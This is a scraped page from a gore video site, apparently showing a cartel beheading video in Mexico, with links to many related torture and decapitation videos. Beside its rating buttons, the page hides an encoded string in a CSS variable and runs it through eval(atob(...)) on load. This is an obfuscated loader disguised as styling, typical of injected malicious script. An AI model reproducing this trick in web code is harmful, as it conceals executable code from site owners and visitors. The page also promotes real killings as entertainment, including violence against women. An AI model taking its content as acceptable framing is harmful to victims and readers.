

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/video/repost-cartel-slaughtered-and-decapitated-man-in-mexico-5961.html
body_size: 7857
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="(Repost) Cartel killed and beheaded man in Mexico" />
		<meta name="keywords" content="repost,cartel,slaughtered,decapitated" />
		<meta name="robots" content="index,follow" />
		<meta name="clckd" content="d949d42a0681c89b48b67ab37cd55d08" />
		<title>(repost) cartel slaughtered and decapitated man in mexico - on horriblevideos.com</title>

		
		<link href="https://horriblevideos.com/video/repost-cartel-slaughtered-and-decapitated-man-in-mexico-5961.html" rel="canonical" />

		
		<link href="https://horriblevideos.com/templates/horriblevideos/css/style.min.css" rel="stylesheet">
		<link href="https://horriblevideos.com/templates/horriblevideos/images/favicon.ico" rel="shortcut icon">

				<script>
			var domainName = 'horriblevideos.com';
			var _basehttp = 'https://horriblevideos.com', settings = {};
		</script>

		
		<meta property="og:image" content="https://horriblevideos.com/media/thumbs/5/e/9/f/0/5e9f0458787935.83510364.mp4/5e9f0458787935.83510364.mp4-3.jpg">
		<meta property="og:title" content="(repost) cartel slaughtered and decapitated man in mexico">
		<meta property="og:description" content="(Repost) Cartel killed and beheaded man in Mexico ">
		<meta property="og:url" content="https://horriblevideos.com/video/repost-cartel-slaughtered-and-decapitated-man-in-mexico-5961.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="170">
		<meta property="og:image:height" content="104">

		
	</head>
	<body>
		<header id="header">
						<div id="network">
				<div class="wrapper">
					<ul>
						<li>
							<a href="http://horriblevideos.com/">Horrible Videos</a>
						</li>
						<li>
                                                     
                                                </li>
						</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div class="clear"></div>						<div class="wrapper">
				<a href="https://horriblevideos.com" id="logo"></a>

				<div class="col-right">
					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://horriblevideos.com/login">
								<i class="fa fa-user" aria-hidden="true"></i>
								Login							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/signup">
								<i class="fa fa-plus" aria-hidden="true"></i>
								Register							</a>
						</li>

											</ul>

					<div class="clear"></div>

					<form action="https://horriblevideos.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://horriblevideos.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<div class="wrapper">
					<ul id="navigation">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								Navigation							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com">
								<i class="fa fa-home" aria-hidden="true"></i>
								Home							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/videos/">
								<i class="fa fa-play" aria-hidden="true"></i>
								Videos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/tags/">
								<i class="fa fa-list" aria-hidden="true"></i>
								Tags							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/photos/">
								<i class="fa fa-camera" aria-hidden="true"></i>
								Photos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/top-rated/">
								<i class="fa fa-star" aria-hidden="true"></i>
								Top Rated							</a>
						</li>
					</ul>
				</div>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
<!--  MONO -->
<h1>(repost) cartel slaughtered and decapitated man in mexico</h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://horriblevideos.com/includes/videojs/video.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.thumbnails.js'></script>
        <script src="https://horriblevideos.com/includes/videojs/videojs.seek.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.watermark.js'></script>
        <link href="https://horriblevideos.com/includes/videojs/video-js.min.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.thumbnails.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.watermark.css" rel="stylesheet">
        <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" poster="https://horriblevideos.com/media/thumbs/5/e/9/f/0/5e9f0458787935.83510364.mp4/5e9f0458787935.83510364.mp4-3b.jpg" data-setup='{"autoplay":false,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90},"watermark":{"xpos":0,"ypos":0,"xrepeat":0,"opacity":0.75,"file":"\/includes\/player\/logo.png"}}}'>
            <source src="https://horriblevideos.com/media/videos/5/e/9/f/0/5e9f0458787935.83510364.mp4" type='video/mp4'>
            <track kind="metadata" src="https://horriblevideos.com/webvtt/5961.vtt"></track>
            <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
        </video>
        <script>
            var videojsPlayer = videojs('thisPlayer');
            videojsPlayer.on('contextmenu', function(e) {
            e.preventDefault();
            });</script>
        	

		<!-- The below code makes the ad also show on paused state. Can be removed, and should be removed if using separate mobile ad network code. -->
		<script>
			videojsPlayer.on("pause", function () {
				$('#playerOverlay').show();
			});
			videojsPlayer.on("play", function () {
				$('#playerOverlay').hide();
			});
		</script>
		<!-- EOF -->

	        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
        </style>
        
							<div class="clear"></div>
						</div>
</br> <script type="text/javascript" src="//www.redditstatic.com/button/button1.js"></script>
						<div class="clear"></div>

						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

<!-- 						<h1>(repost) cartel slaughtered and decapitated man in mexico</h1> -->

						<style>:root{--rating:"[base64]"}</style>

<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="5961" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">100%</li>
    <li class="li-vote-summary vote-summary-count total">(1)</li>
</ul>


<script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--rating").replace(/["\']/g,"")));</script>						<div class="clear"></div>
<!-- start reddity -->
						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://horriblevideos.com/action.php?action=add_favorites&id=5961" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://horriblevideos.com/action.php?action=reportVideo&id=5961" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%"  data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
								
								<img src='https://horriblevideos.com/core/images/avatar_default.png'  alt= ''>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

										
										Anonymous
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										01:48									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										111528									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2020-10-04 01:48:15									</li>
								</ul>

																
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://horriblevideos.com/search/repost/">repost</a>, <a href="https://horriblevideos.com/search/cartel/">cartel</a>, <a href="https://horriblevideos.com/search/slaughtered/">slaughtered</a>, <a href="https://horriblevideos.com/search/decapitated/">decapitated</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<div class="description">
									<h2>(Repost) Cartel killed and beheaded man in Mexico </h2>
								</div>

															</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='https://horriblevideos.com/embed/5961' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;(repost) cartel slaughtered and decapitated man in mexico&lt;/strong&gt; - powered by &lt;a href='https://horriblevideos.com'&gt;Horrible Videos - Gore And Painful Tube&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.facebook.com/share.php?u=https://horriblevideos.com/video/repost-cartel-slaughtered-and-decapitated-man-in-mexico-5961.html&title=(repost) cartel slaughtered and decapitated man in mexico" title="Share (repost) cartel slaughtered and decapitated man in mexico" class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://twitter.com/home?status=https://horriblevideos.com/video/repost-cartel-slaughtered-and-decapitated-man-in-mexico-5961.html+(repost) cartel slaughtered and decapitated man in mexico" title="Share (repost) cartel slaughtered and decapitated man in mexico" class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.tumblr.com/share?v=3&u=https://horriblevideos.com/video/repost-cartel-slaughtered-and-decapitated-man-in-mexico-5961.html&t=(repost) cartel slaughtered and decapitated man in mexico" title="Share (repost) cartel slaughtered and decapitated man in mexico">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>
<!-- addsy -->
<!--Banner ad 300x250-->

<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script><script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<!-- endof -->
							<div class="clear"></div>
						</div>		
						
						<div class="clear"></div>
						<div class="border"></div>

						<h3>Comments (0)</h3>

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php" data-opt-id="5961" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href='https://horriblevideos.com/login'>Login</a> or <a href='https://horriblevideos.com/signup'>Signup (free)</a>
						</div>

						
												</br></br></br></br>
												<div class="clear"></div>
						<div class="border"></div>
					</div>
</br>
</br>					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
<!-- AD 1-->

						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
					<!-- AD 2 --> 
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
				<!-- AD 3 -->
						</div>

						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div class="clear"></div>
				<div class="col-12-clear">
					<h3>Related Content</h3>
				</div>

				<div class="col-item">
	<a href="https://horriblevideos.com/video/mexican-drug-cartel-prisoners-brutal-murdering-1002.html" title="Mexican drug cartel prisoners brutal murdering">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/8/3/c/a/65831d8f140ece.mp4/65831d8f140ece.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Mexican drug cartel prisoners brutal murdering" class="responsive" />

			
			<span class="time">05:20</span>
		</span>
		<span class="title">Mexican drug cartel prisoners brutal murdering</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			61%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			283488		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1002" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/video-where-the-sinaloa-cartel-is-torturing-a-zeta-member-1190.html" title="Video Where The Sinaloa Cartel Is Torturing A Zeta Member">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/8/5/7/1/65852720176d99.mp4/65852720176d99.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Video Where The Sinaloa Cartel Is Torturing A Zeta Member" class="responsive" />

			
			<span class="time">02:45</span>
		</span>
		<span class="title">Video Where The Sinaloa Cartel Is Torturing A Zeta Member</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			67%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			142439		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1190" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/extremely-brutal-dismemberment-of-alive-cartel-hit-man-2708.html" title="Extremely Brutal Dismemberment Of Alive Cartel Hit man ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/1/3/9/5/8/13958f615c83a662.mp4/13958f615c83a662.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Extremely Brutal Dismemberment Of Alive Cartel Hit man " class="responsive" />

			
			<span class="time">02:27</span>
		</span>
		<span class="title">Extremely Brutal Dismemberment Of Alive Cartel Hit man </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			82%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			148576		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=2708" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/mexico-cartel-causes-criminals-to-endure-5048.html" title="Mexico: cartel causes criminals to endure">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/3/d/4/5e3d4f77a34ef2.97300104.mp4/5e3d4f77a34ef2.97300104.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Mexico: cartel causes criminals to endure" class="responsive" />

			
			<span class="time">00:27</span>
		</span>
		<span class="title">Mexico: cartel causes criminals to endure</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			41275		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=5048" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-executed-and-hand-cut-by-drug-cartel-4531.html" title="Man Executed And Hand Cut By Drug Cartel">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/6/d/6596daf0adc420/6596daf0adc420.flv-3.jpg" width="274" height="167" loading="lazy" alt="Man Executed And Hand Cut By Drug Cartel" class="responsive" />

			
			<span class="time">00:47</span>
		</span>
		<span class="title">Man Executed And Hand Cut By Drug Cartel</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			42424		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4531" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/damn-it-slaughtered-for-dark-5030.html" title="Damn it, slaughtered for dark">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/3/d/4/5e3d4e95564c45.20680836.mp4/5e3d4e95564c45.20680836.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Damn it, slaughtered for dark" class="responsive" />

			
			<span class="time">00:12</span>
		</span>
		<span class="title">Damn it, slaughtered for dark</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			6033		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=5030" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/brutal-mexico-cartel-execution-4913.html" title="Brutal Mexico Cartel Execution">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/0/7/5/d/5075d0df270814e5.mp4/5075d0df270814e5.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Brutal Mexico Cartel Execution" class="responsive" />

			
			<span class="time">01:11</span>
		</span>
		<span class="title">Brutal Mexico Cartel Execution</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			67%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			118743		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4913" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-decapitated-sitting-in-his-car-1280.html" title="Man Decapitated Sitting In His Car">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/8/7/6/8/65857a422ebad1.mp4/65857a422ebad1.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man Decapitated Sitting In His Car" class="responsive" />

			
			<span class="time">00:32</span>
		</span>
		<span class="title">Man Decapitated Sitting In His Car</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			8482		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1280" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-found-decapitated-on-railway-tracks-4512.html" title="Man Found Decapitated On Railway Tracks">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/6/b/6596b827a4c127.mp4/6596b827a4c127.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man Found Decapitated On Railway Tracks" class="responsive" />

			
			<span class="time">00:19</span>
		</span>
		<span class="title">Man Found Decapitated On Railway Tracks</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			10332		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4512" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/head-toss-after-man-decapitated-wife-1504.html" title="Head Toss After Man Decapitated Wife">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/d/3/658d370bdb8460.mp4/658d370bdb8460.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Head Toss After Man Decapitated Wife" class="responsive" />

			
			<span class="time">00:32</span>
		</span>
		<span class="title">Head Toss After Man Decapitated Wife</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			10327		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1504" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/african-man-shows-his-wife-decapitated-head-4817.html" title="African Man Shows His Wife Decapitated Head ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/0/7/5/d/5075d0c8042cde20.mp4/5075d0c8042cde20.mp4-3.jpg" width="274" height="167" loading="lazy" alt="African Man Shows His Wife Decapitated Head " class="responsive" />

			
			<span class="time">00:15</span>
		</span>
		<span class="title">African Man Shows His Wife Decapitated Head </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			24902		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4817" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/decapitated-man-found-on-beach-1522.html" title="Decapitated Man Found on Beach">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/d/3/658d381cf0947f.mp4/658d381cf0947f.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Decapitated Man Found on Beach" class="responsive" />

			
			<span class="time">00:20</span>
		</span>
		<span class="title">Decapitated Man Found on Beach</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			3571		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1522" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/rival-cartel-leader-s-wife-beheaded-31.html" title="Rival Cartel Leader&#039;s Wife Beheaded">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/7/b/9/e/257b894bdd1f2c.mp4/257b894bdd1f2c.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Rival Cartel Leader's Wife Beheaded" class="responsive" />

			
			<span class="time">00:58</span>
		</span>
		<span class="title">Rival Cartel Leader's Wife Beheaded</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			40%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			564729		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=31" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/dead-brazilian-being-hacked-at-and-decapitated-1493.html" title="Dead Brazilian Being Hacked At and Decapitated ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/d/3/658d36ab17c6d0.mp4/658d36ab17c6d0.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Dead Brazilian Being Hacked At and Decapitated " class="responsive" />

			
			<span class="time">01:17</span>
		</span>
		<span class="title">Dead Brazilian Being Hacked At and Decapitated </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			15797		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=1493" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-decapitated-in-dreadful-motorcycle-accident-in-brazil-292.html" title="Man decapitated in dreadful motorcycle accident in Brazil">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/7/e/c/1/357e9f8376f490.mp4/357e9f8376f490.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man decapitated in dreadful motorcycle accident in Brazil" class="responsive" />

			
			<span class="time">01:06</span>
		</span>
		<span class="title">Man decapitated in dreadful motorcycle accident in Brazil</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			6535		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=292" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div>
				<div class="clear"></div>

									<div class="clear"></div>
					<div class="spacer"></div>
					<div class="col-center">

						<div class="col-margin">
						<!-- AD 1 -->

						<!-- AD 1 END -->
						</div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="clear"></div>
					</div>

				<div class="clear"></div>
			</div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://horriblevideos.com/static/dmca.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>
			<div id="copyright">
				<div class="wrapper">
